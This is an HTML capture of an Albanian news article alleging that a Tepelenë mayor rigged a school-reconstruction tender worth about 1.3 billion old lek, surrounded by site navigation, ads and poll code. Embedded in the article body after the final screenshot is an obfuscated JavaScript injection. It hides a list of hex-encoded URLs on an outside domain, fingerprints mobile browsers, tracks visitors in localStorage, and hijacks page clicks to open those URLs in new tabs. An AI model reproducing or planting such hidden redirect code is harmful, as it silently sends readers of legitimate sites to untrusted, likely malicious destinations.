                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					“Tërmet” në Tepelenë,  1.3 miliardë për rikonstruksionin e një shkolle		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: M Gjini | Publikuar më: 11.09.2023, 22:52		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1162193.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1162193.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1162193.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1162193.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2023/09/opa4-1.jpg" alt="“Tërmet” në Tepelenë,  1.3 miliardë për rikonstruksionin e një shkolle">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Tërmet Peçi ka bërë një “tërmet” të vërtetë në Tepelenë ditët e fundit. Jo se ka bërë ndonjë punë të shkëlqyer për banorët e Bashkisë Tepelenë e cila nuk ishte dukur askund më parë. Përkundrazi, tërmetin e ka bërë për veten e tij dhe për oligarkët të cilëve u ka dhënë plot 1.3 miliardë lekë të vjetra për të rikonstruktuar vetëm një shkollë.</p>
<p><img class="alignnone wp-image-1162194 size-full" src="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_19-1.png" alt="" width="642" height="656" srcset="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_19-1.png 642w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_19-1-294x300.png 294w" sizes="(max-width: 642px) 100vw, 642px" /></p>
<p>Bëhet fjalë për një tender me objekt “Rikonstruksion i godinës dhe oborrit të shkollës 9-vjeçare “Avni Rustemi ” që mban numrin e referencës REF-76161-07-27-2023. Kjo procedurë ka si fond limit shifrën 108,776,265 lekë të reja pa TVSH ose rreth 1.3 miliardë lekë të vjetra me TVSH.</p>
<p><img class="alignnone wp-image-1162195 size-full" src="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_8-2.png" alt="" width="667" height="626" srcset="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_8-2.png 667w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_8-2-300x282.png 300w" sizes="(max-width: 667px) 100vw, 667px" /></p>
<p>Por përse themi se tenderi është një “tërmet” i vërtetë? Fare e thjeshtë. Le të hapim “lakrat”. Duke studiuar dokumentacionin e kësaj procedure shikohet se kanë marrë pjesë 4 garues. Por për çudi njëri prej tyre ka ofruar zero lekë.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p><img class="alignnone wp-image-1162196 size-full" src="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_14-2.png" alt="" width="674" height="575" srcset="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_14-2.png 674w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_14-2-300x256.png 300w" sizes="(max-width: 674px) 100vw, 674px" /></p>
<p>Që këtu lind dyshimi se tenderi është një farsë dhe se fituesi dihej që në fillim. Dihet se nuk ka asnjë arsye që në një garë dikush të marrë pjesë pa “luajtur” përveçse kur “loja” është të shpallet fitues ai që ka vendosur “shefi”.</p>
<p><img class="alignnone wp-image-1162197 size-full" src="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_21-2.png" alt="" width="1200" height="616" srcset="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_21-2.png 1200w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_21-2-300x154.png 300w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_21-2-1024x526.png 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Kështu Tërmet Peçi ka shpallur fitues bashkimin e kompanive “SHENDELLI” të Yzedin Bozhaj dhe NG STRUCTURES të Hekuran Hoxhës. Ata kanë ofruar 107,997,000 lekë të reja pa TVSH ose 1.3 miliardë lekë të vjetra përfshirë TVSH. Kjo shifër është sa 99.3% e fondit limit duke hequr të gjitha dyshimet se tenderi është thjeshtë një farsë dhe se fituesi dihej që në fillim.</p>
<p><img class="alignnone wp-image-1162198 size-full" src="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_20-2.png" alt="" width="1195" height="683" srcset="https://static.joq-albania.com/imagesNew/2023/09/Screenshot_20-2.png 1195w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_20-2-300x171.png 300w, https://static.joq-albania.com/imagesNew/2023/09/Screenshot_20-2-1024x585.png 1024w" sizes="(max-width: 1195px) 100vw, 1195px" />&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
